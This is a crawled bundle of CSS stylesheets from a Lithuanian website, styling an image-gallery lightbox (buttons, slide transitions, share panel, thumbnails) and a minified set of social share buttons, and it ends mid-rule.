.os_fancybox-button:focus,
.os_fancybox-button:hover {
  color: #fff;
}
































.os_fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6; }

.os_fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision; }

.os_fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.os_fancybox-button--share svg path {
  stroke-width: 1; }

.os_fancybox-button--play svg path:nth-child(2) {
  display: none; }

.os_fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.os_fancybox-button--zoom svg path {
  fill: transparent; }

/* Navigation arrows */
.os_fancybox-navigation {
  display: none; }

.os_fancybox-show-nav .os_fancybox-navigation {
  display: block; }

.os_fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px; }

.os_fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6); }

.os_fancybox-navigation .os_fancybox-button--arrow_left {
  left: 0; }

.os_fancybox-navigation .os_fancybox-button--arrow_right {
  right: 0; }

/* Close button on the top right corner of html content */
.os_fancybox-close-small {
  position: absolute;
  top: 24px;
  right: 24px;
  width: 28px;
  height: 26px;
  padding: 0;
  border-radius: 50%;
  margin: 0;
  border: 0;
/*  border-radius: 0;*/
 /* background: transparent;*/
  z-index: 10;
  cursor: pointer; 
  background: none;
}
.os_fancybox-close-small:hover {
  background: #ccc;
}
.os_fancybox-close-small:after {
  content: '×';
  /*position: absolute;
  top: 5px;
  */
  right: 5px;
  /*height: 27px;*/
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #fff;
  /*width: 29px;*/
  /*font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  transition: background-color .25s;
  box-sizing: border-box;*/
  z-index: 2; }

.os_fancybox-close-small:hover:after {
  color: #000;
}
.os_fancybox-close-small:focus {
  outline: none; }

/*.os_fancybox-close-small:focus:after {
  outline: 1px dotted #888; }*/

.os_fancybox-close-small:hover:after {
 /* color: #555;
  background: #eee;*/
}

.os_fancybox-slide--image .os_fancybox-close-small,
.os_fancybox-slide--iframe .os_fancybox-close-small {
  top: 0;
  right: -40px; }

.os_fancybox-slide--image .os_fancybox-close-small:after,
.os_fancybox-slide--iframe .os_fancybox-close-small:after {
  font-size: 35px;
  color: #aaa; }

.os_fancybox-slide--image .os_fancybox-close-small:hover:after,
.os_fancybox-slide--iframe .os_fancybox-close-small:hover:after {
  color: #fff;
  background: transparent; }

.os_fancybox-is-scaling .os_fancybox-close-small,
.os_fancybox-is-zoomable.os_fancybox-can-drag .os_fancybox-close-small {
  display: none; }

/* Caption */
.os_fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none; }

.os_fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.os_fancybox-caption a,
.os_fancybox-caption button,
.os_fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */ }

.os_fancybox-caption a {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.os_fancybox-slide > .os_fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: os_fancybox-rotate .8s infinite linear;
  animation: os_fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999; }

@-webkit-keyframes os_fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes os_fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.os_fancybox-animated {
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.os_fancybox-fx-slide.os_fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0; }

.os_fancybox-fx-slide.os_fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0; }

.os_fancybox-fx-slide.os_fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: fade */
.os_fancybox-fx-fade.os_fancybox-slide--previous,
.os_fancybox-fx-fade.os_fancybox-slide--next {
  opacity: 0;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.os_fancybox-fx-fade.os_fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.os_fancybox-fx-zoom-in-out.os_fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0; }

.os_fancybox-fx-zoom-in-out.os_fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0; }

.os_fancybox-fx-zoom-in-out.os_fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

/* transitionEffect: rotate */
.os_fancybox-fx-rotate.os_fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0; }

.os_fancybox-fx-rotate.os_fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0; }

.os_fancybox-fx-rotate.os_fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/* transitionEffect: circular */
.os_fancybox-fx-circular.os_fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0; }

.os_fancybox-fx-circular.os_fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0; }

.os_fancybox-fx-circular.os_fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: tube */
.os_fancybox-fx-tube.os_fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.os_fancybox-fx-tube.os_fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.os_fancybox-fx-tube.os_fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.os_fancybox-share {
  padding: 30px 0;
  /* border-radius: 3px; */
  background: rgba(0, 0, 0, 0.9);
  /* max-width: 100%; */
  text-align: center;
  height: 100%;
  width: 100%;
  padding-top: 16%;
}

.os_fancybox-share h1 {
  color: #fff;
  margin: 0 0 45px 0;
  font-size: 35px;
  font-weight: 700; }

.os_fancybox-share p {
  margin: 0;
  padding: 0; }

p.os_fancybox-share__links {
  margin-right: -10px; }

.os_fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 92px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 300;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-seletct: none;
  -ms-user-selec: none;
  user-select: none;
  color: #fff;
  transition: all .2s; }

.os_fancybox-share__button:hover {
  text-decoration: none; }

.os_fancybox-share__button--fb {
  background: none; }

/*.os_fancybox-share__button--fb:hover {
  background: #344e86; }*/
.os_fancybox-share__button span {
  display: block !important;
}
.os_fancybox-share__button--pt {
  background: #bd081d; }

.os_fancybox-share__button--pt:hover {
  background: #aa0719; }

.os_fancybox-share__button--tw {
  background: #1da1f2; }

.os_fancybox-share__button--tw:hover {
  background: #0d95e8; }

.os_fancybox-share__button svg {
  position: relative;
  top: 9px;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  /*margin-right: 7px;*/
  vertical-align: middle; }

.os_fancybox-share__button svg path {
  fill: #fff; }

.os_fancybox-share__input {
  box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.os_fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  box-sizing: border-box;
  z-index: 99995; }

.os_fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto; }

.os_fancybox-show-thumbs .os_fancybox-thumbs {
  display: block; }

.os_fancybox-show-thumbs .os_fancybox-inner {
  right: 212px; }

.os_fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap; }

.os_fancybox-thumbs-x > ul {
  overflow: hidden; }

.os_fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.os_fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.os_fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.os_fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box; }

li.os_fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.os_fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.os_fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.os_fancybox-thumbs > ul > li.os_fancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .os_fancybox-thumbs {
    width: 110px; }
  .os_fancybox-show-thumbs .os_fancybox-inner {
    right: 110px; }
  .os_fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } 
  }

.bg_os_icons {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  margin: auto;
}

.os_fancybox-share__button.os_facebook .bg_os_icons {
  background: #3b5998;
}
.os_fancybox-share__button.os_facebook:hover span {
  color: #3b5998;
}
.os_fancybox-share__button.os_googleplus .bg_os_icons {
  background: #dc4e41;
}
.os_fancybox-share__button.os_googleplus:hover span {
  color: #dc4e41;
}
.os_fancybox-share__button.os_vkontacte .bg_os_icons {
  background: #6383a8;
}
.os_fancybox-share__button.os_vkontacte:hover span {
  color: #6383a8;
}
.os_fancybox-share__button.os_odnoklassniki .bg_os_icons {
  background: #d57819;
}
.os_fancybox-share__button.os_odnoklassniki:hover span {
  color: #d57819;
}
.os_fancybox-share__button.os_twitter .bg_os_icons {
  background: #1da1f2;
}
.os_fancybox-share__button.os_twitter:hover span {
  color: #1da1f2;
}
.os_fancybox-share__button.os_pinterest .bg_os_icons {
  background: #cb2027;
}
.os_fancybox-share__button.os_pinterest:hover span {
  color: #cb2027;
}
.os_fancybox-share__button.os_linkedin .bg_os_icons {
  background: #0077b5;
}
.os_fancybox-share__button.os_linkedin:hover span {
  color: #0077b5;
}



.os_fancybox-share__button svg {
  -webkit-transition: 0.6s ease-out;
  -moz-transition: 0.6s ease-out;
  transition: 0.6s ease-out;
}
.os_fancybox-share__button:hover svg {
  -webkit-transform: rotateZ(720deg);
  -moz-transform: rotateZ(720deg);
  transform: rotateZ(720deg);
}
.os_fancybox-close-small:focus:after {
  outline: none;
}


.os_fancybox-toolbar .os_fancybox-button {
  position: relative;
}
.os_fancybox-toolbar .os_fancybox-button:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: rgba(35,152,209,0.9);
  height: 44px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.os_fancybox-toolbar .os_fancybox-button:hover:before {
  right: 0;
}
.os_fancybox-button--share i {
  font-size: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/components/com_osgallery/assets/libraries/os_fancybox/helpers/jquer.os_fancybox-thumbs.css
body_size: 343
content:

/* Thumbs */

.os_fancybox-thumbs {
    display: none;
	position: absolute;
    top: 0;
    bottom: 0;
	right: 0;
    width: 212px;
	margin: 0;
	padding: 2px 2px 4px 2px;
    background: rgba(0, 0, 0, 0.3) !important;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	box-sizing: border-box;
	z-index: 99995;
}

.os_fancybox-thumbs-x {
    overflow-y: hidden;
    overflow-x: auto;
}

.os_fancybox-show-thumbs .os_fancybox-thumbs {
    display: block;
}

.os_fancybox-show-thumbs .os_fancybox-inner {
    right: 212px;
}

.os_fancybox-thumbs > ul {
	list-style: none;
	position: absolute;
	position: relative;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
	font-size: 0;
    white-space: nowrap;
}

.os_fancybox-thumbs-x > ul {
  overflow : hidden;
}

.os_fancybox-thumbs-y > ul::-webkit-scrollbar {
    width: 7px;
}

.os_fancybox-thumbs-y > ul::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}

.os_fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px;
}

.os_fancybox-thumbs > ul > li {
	float: left;
	overflow: hidden;
	padding: 0;
	margin: 2px;
	width: 100px;
	height: 75px;
    max-width: calc(50% - 4px);
    max-height: calc(100% - 8px);
	position: relative;
	cursor: pointer;
	outline: none;
	-webkit-tap-highlight-color: transparent;
    backface-visibility: hidden;
    box-sizing: border-box;
}

li.os_fancybox-thumbs-loading {
	background: rgba(0,0,0,0.1);
}

.os_fancybox-thumbs > ul > li > img {
	position: absolute;
	top: 0;
	left: 0;
	max-width: none;
	max-height: none;
	-webkit-touch-callout: none;
	user-select: none;
}

.os_fancybox-thumbs > ul > li:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	border: 4px solid #4ea7f9;
	z-index: 99991;
	opacity: 0;
	transition: all 0.2s cubic-bezier(.25,.46,.45,.94);
}

.os_fancybox-thumbs > ul > li.os_fancybox-thumbs-active:before {
	opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
	.os_fancybox-thumbs {
		width: 110px;
	}

    .os_fancybox-show-thumbs .os_fancybox-inner {
        right: 110px;
    }

    .os_fancybox-thumbs > ul > li {
        max-width: calc(100% - 10px);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.pirciupasaulis.lt/media/plg_social2s/css/behavior/s2smodern.css
body_size: 2016
content:
.s2s_contenedor a:hover{text-decoration:none}.s2s_options{display:none}.s2s_hide{display:none}.s2s_icon{text-decoration:none}.s2s_supra_contenedor.s2s_balloon_top .s2s_contenedor>div.btn .globo{-webkit-transform-origin:0 100%;transform-origin:0 100%}.s2s_supra_contenedor.s2s_balloon_top .s2s_contenedor>div.btn .globo.is_on_screen{-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter{vertical-align:middle;font-size:10px;margin:0 8px;display:inline-block;position:relative;min-width:15px;min-height:18px;text-align:center;background:#fff;border:#8799a6 solid 1px;border-radius:3px}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter i,.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter u{position:absolute;top:50%;left:0;width:0;height:0;margin:-4px 0 0 -4px;line-height:0;border:4px transparent solid;border-left:0;border-right-color:#66757f;zoom:1}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter u{margin-left:-3px;border-right-color:#fff}.s2s_contenedor .s2s_div_btn_twitter .s2s_twitter_counter span{padding:3px;vertical-align:middle}.s2s_contenedor .s2s_twitter_iframe hr{margin:4px 0}.s2s_supra_contenedor.s2s_pos_fixed.s2s_balloon_top .globo{top:0;bottom:0}.s2s_contenedor{align-items:center}.s2s_contenedor,.s2s_contenedor a{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none}.s2s_supra_contenedor.align_right{text-align:right}.s2s_supra_contenedor.align_center{text-align:center}.s2s_supra_contenedor.align_left{text-align:left}.s2s_supra_contenedor.s2s_sticky{position:sticky;top:0}.s2s_contenedor{margin-top:4px;margin-bottom:4px;flex-wrap:wrap}.s2s_contenedor.s2s_fill{width:100%}.s2s_contenedor>.s2s_btn.afterplus{transition:all .4s;max-width:0;opacity:.5;padding:0;border-left-width:0;border-right-width:0}.s2s_contenedor>.s2s_btn.afterplus a.s2s_icon{transform:scale(0,1);transition:transform .4s,color .3s}.s2s_contenedor>.s2s_btn.afterplus.afterplus_open{opacity:1;transform:scale(1,1);width:auto;max-width:100%;border-left-width:1px;border-right-width:1px}.s2s_contenedor>.s2s_btn.afterplus.afterplus_open a.s2s_icon{transform:scale(1,1)}.s2s_btn{position:relative;display:inline-flex;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;justify-content:center;user-select:none;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;margin-bottom:10px}.s2s_btn>a.s2s_icon{display:inline-flex;align-items:center;transition:color .3s}.s2s_btn:not(:disabled):not(.disabled){cursor:pointer}.s2s_btn .globo{transition:opacity .3s,transform .3s,visibility .4s;transform:scale(.4,.1);transform-origin:0 0;display:flex;align-items:center;justify-content:center;top:101%;position:absolute;z-index:1000;width:auto;text-align:center;height:auto;left:0;min-width:116px;opacity:0;visibility:hidden;overflow:initial;min-width:100%}.s2s_btn .globo:before{content:' ';position:absolute;left:12px;top:0}.s2s_btn .globo.s2s_globo_closed{overflow:hidden;width:0;height:0;padding:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.s2s_btn .globo.s2s_prevent_right{right:0;left:inherit}.s2s_btn.active .globo{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);opacity:1;visibility:visible;overflow:initial;width:max-content}.s2s_btn.active_done{z-index:1001}.s2s_btn.s2s-btn-xs{font-size:18px;padding:4px 2px}.s2s_btn.s2s-btn-xs a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-xs .s2s_social_text{font-size:12px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-xs.afterplus.afterplus_open{padding:4px 2px}.s2s_btn.s2s-btn-sm{font-size:22px;padding:4px 6px}.s2s_btn.s2s-btn-sm a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-sm .s2s_social_text{font-size:14px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-sm.afterplus.afterplus_open{padding:4px 6px}.s2s_btn.s2s-btn-default{font-size:26px;padding:4px 6px}.s2s_btn.s2s-btn-default a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-default .s2s_social_text{font-size:14px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-default.afterplus.afterplus_open{padding:4px 6px}.s2s_btn.s2s-btn-lg{font-size:34px;padding:4px 6px}.s2s_btn.s2s-btn-lg a.s2s_icon{line-height:1rem}.s2s_btn.s2s-btn-lg .s2s_social_text{font-size:16px;padding-left:4px;padding-right:4px}.s2s_btn.s2s-btn-lg.afterplus.afterplus_open{padding:4px 6px;max-width:150px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-xs.afterplus.afterplus_open{max-width:60px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-sm.afterplus.afterplus_open{max-width:60px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-default.afterplus.afterplus_open{max-width:60px}.s2s_contenedor.s2s_no_text .s2s_btn.s2s-btn-lg.afterplus.afterplus_open{max-width:50px}.s2s_btn div.s2s_flecha{transition:left 150ms,opacity 150ms}.s2s_btn.s2s-btn-xs div.s2s_flecha{left:4px}.s2s_btn.s2s-btn-sm div.s2s_flecha{left:8px}.s2s_btn.s2s-btn-default div.s2s_flecha{left:12px}.s2s_btn.s2s-btn-lg div.s2s_flecha{left:16px}div.s2s_supra_contenedor{clear:both}div.s2s_supra_contenedor.s2s_balloon_top div.s2s_btn .globo{top:-300%;bottom:130%;transform-origin:left bottom;transform-origin:0 100%}div.s2s_supra_contenedor.s2s_balloon_top div.s2s_btn .globo .s2s_flecha{top:initial;bottom:-16px}div.s2s_supra_contenedor.s2s_balloon_top div.s2s_btn .globo.is_on_screen{transform-origin:100% 100%}div.s2s_supra_contenedor div.s2s_cookie_more_info{z-index:99999}.s2s_contenedor.s2s-btn-group{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;flex-wrap:wrap;justify-content:space-between}.s2s_contenedor.s2s-btn-group>.s2s_btn{position:relative;flex-grow:0;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;flex-grow:1;justify-content:center;border-radius:0}.s2s_contenedor.s2s-btn-group>.s2s_btn>a.s2s_icon{display:inline-flex;align-items:center}.s2s_contenedor.s2s-btn-group>.s2s_btn:first-child{border-radius:.2rem 0 0 .2rem}.s2s_contenedor.s2s-btn-group>.s2s_btn:last-child{border-radius:0 .2rem .2rem 0}.s2s_contenedor.s2s-btn-split{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;flex-wrap:wrap;justify-content:space-between}.s2s_contenedor.s2s-btn-split>.s2s_btn{margin-left:4px;margin-right:4px;display:flex;align-items:center;flex-grow:1}.s2s_contenedor.s2s-btn-split>.s2s_btn.afterplus{margin-left:0;margin-right:0}.s2s_contenedor.s2s-btn-split>.s2s_btn.afterplus_open{margin-left:4px;margin-right:4px}div.s2s_mas.s2s_mas_opened .fo-plus_q:before{content:"S"}div.s2s_mas.s2s_mas_opened .fo-plus_s:before{content:"T"}div.s2s_mas.s2s_mas_opened .fo-rplus_q:before{content:"Q"}div.s2s_mas.s2s_mas_opened .fo-rplus_s:before{content:"R"}.s2s_contenedor a.s2s_a_btn{background-color:#ccc;color:#fff;border-radius:4px;font-size:1rem;display:inline-flex;align-items:center;padding:1px 10px 1px 9px}.s2s_contenedor a.s2s_a_btn i.s2sfo{padding-right:4px}.s2s_contenedor div.s2s_div_btn_twitter a.s2s_btn_twitter{background-color:#1b95e0;color:#fff;text-decoration:none}.s2s_contenedor div.s2s_div_btn_twitter a.s2s_btn_twitter:hover{background-color:#0c7abf;color:#fff}aside.s2s_cookie_contenedor{display:flex;flex-direction:column;font-size:1rem}aside.s2s_cookie_contenedor .s2s_cookie_button{font-size:1rem;padding:4px;background-color:#cae283;color:#333;border-radius:6px;margin-top:4px;margin-bottom:4px}aside.s2s_cookie_contenedor span{font-size:.7em}aside.s2s_cookie_contenedor a.s2s_cookie_information span{display:inline-block;display:inline-flex;align-items:center}aside.s2s_cookie_contenedor a.s2s_cookie_information span i.s2sfo{padding-right:4px}aside.s2s_cookie_contenedor div.s2s_cookie_more_info{display:none;background:#efefef;padding:10px;border-radius:4px;white-space:normal;width:200px;text-align:left;font-size:.7em}aside.s2s_cookie_contenedor div.s2s_cookie_more_info .s2s_cookie_eulogo{float:left;width:52px!important;height:auto;padding-right:12px}aside.s2s_cookie_contenedor div.s2s_cookie_more_info p.s2s_cookie_read_policy{text-align:center}aside.s2s_cookie_contenedor div.s2s_cookie_more_info .s2s_cookie_copyright{padding:0;margin:0;text-align:right}div.s2s_balloon_bottom div.globo.s2s_twitter_iframe,div.s2s_balloon_top div.globo.s2s_twitter_iframe{flex-direction:column}.s2s_contenedor div.globo.s2s_facebook_iframe{display:flex;flex-direction:column}.s2s_contenedor div.globo.s2s_facebook_iframe>br{display:none}.s2s_contenedor div.globo.s2s_facebook_iframe .fb_iframe_widget{display:flex;justify-content:center;margin-top:5px;margin-bottom:5px;max-width:300px}.s2s_contenedor div.globo.s2s_facebook_iframe .fb-xfbml-parse-ignore{display:flex;justify-content:initial;align-items:center;background:#4267b2;color:#fff}.s2s_contenedor div.globo.s2s_facebook_iframe .fb-xfbml-parse-ignore:hover{background:#1877f2}div.s2s_balloon_top div.globo.s2s_facebook_iframe{flex-direction:row}div.s2s_balloon_top div.globo.s2s_facebook_iframe div.fb_iframe_widget{margin-right:6px}.s2s_contenedor .s2s_tumblr .globo{display:flex;flex-direction:column}.s2s_contenedor .s2s_tumblr .globo>br{display:none}.s2s_contenedor .s2s_tumblr .globo iframe{display:flex;justify-content:center;min-width:80px;margin-top:5px;margin-bottom:5px;border:none}.s2s_contenedor .s2s_gplus .globo{min-width:100px;display:flex;flex-direction:column}.s2s_contenedor .s2s_gplus .globo>br{display:none}.s2s_contenedor .s2s_gplus .globo iframe{display:flex;justify-content:center;min-width:80px;margin-top:5px;margin-bottom:5px;border:none}.s2s_linkedin_iframe .s2s_linkedin_fallback{display:flex;justify-content:initial;align-items:center;background:#007bb6;color:#fff}.s2s_linkedin_iframe .s2s_linkedin_fallback i{padding-right:5px}.s2s_linkedin_iframe .s2s_linkedin_fallback:hover{background:#1877f2}.s2s_linkedin_iframe .s2s_linkedin_fallback.s2s_hide{display:none}.s2s_contenedor>div.s2s_btn .globo.is_on_screen{transform-origin:100% 0}.s2s_contenedor>div.s2s_btn .globo.is_on_screen div.s2s_flecha{left:inherit}.s2s_contenedor .s2s_badge{vertical-align:middle;padding-left:4px;padding-right:4px;padding-top:1px;margin-left:2px;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.25);border-radius:100%;font-size:10px;font-weight:700;line-height:14px}div.s2s_supra_contenedor .s2s_pos_fixed{position:fixed;bottom:0}div.s2s_supra_contenedor .s2s_pos_fixed .s2s_fixed_vertical>.s2s_contenedor{display:inline-block}div.s2s_supra_contenedor .s2s_pos_fixed .s2s_fixed_vertical>.s2s_contenedor>.s2s_btn{display:block;float:none;max-width:100%;border-radius:0}div.s2s_supra_contenedor .s2s_pos_fixed .s2s_fixed_vertical>.s2s_contenedor>.s2s_btn:first-child{border-radius:4px 4px 0 0}.s2s_credits_wrapper .social2s_credits{margin-top:-10px;margin-bottom:10px;display:block;font-size:9px}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_right .s2s_contenedor>div.btn>a{text-align:right}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_left .s2s_contenedor>div.btn>a{text-align:left}div.s2s_supra_contenedor.s2s_pos_fixed .globo{display:none;border-radius:0 0 4px 4px}div.s2s_supra_contenedor.s2s_pos_fixed .active .globo{position:relative;display:block}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_right{right:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_center{right:0;left:0;text-align:center}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_left{left:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_x_left .globo{top:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_y_top{top:0}div.s2s_supra_contenedor.s2s_pos_fixed.s2s_pos_fix_y_center{top:50%;bottom:0}span.s2s_share_text.s2s_share_text_left{margin-right:4px;margin-bottom:10px}@media 